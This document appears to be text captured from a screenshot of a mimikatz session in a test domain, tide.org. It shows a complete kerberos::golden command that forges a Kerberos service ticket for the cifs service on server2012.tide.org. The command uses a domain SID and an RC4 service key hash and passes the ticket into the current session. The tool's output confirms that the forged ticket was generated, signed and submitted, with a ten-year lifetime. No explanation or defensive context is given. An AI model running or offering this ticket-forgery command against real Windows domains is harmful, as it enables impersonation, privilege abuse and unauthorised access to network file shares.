 mimikatz # kerberos::golden /domain:tide.org /sid:S-1-5-21-1082813543-4064396809
-3123302706 /target:server2012.tide.org /service:cifs  /rc4:49b73d36d4b469c8ef78
9c13246856fb  /user:username /ptt
User      : username
Domain    : tide.org (TIDE)
SID       : S-1-5-21-1082813543-4064396809-3123302706
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 49b73d36d4b469c8ef789c13246856fb - rc4_hmac_nt
Service   : cifs
Target    : server2012.tide.org
Lifetime  : 2020/3/23 23:36:51 ; 2030/3/21 23:36:51 ; 2030/3/21 23:36:51
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'username @ tide.org' successfully submitted for current sessi
on
mimikatz #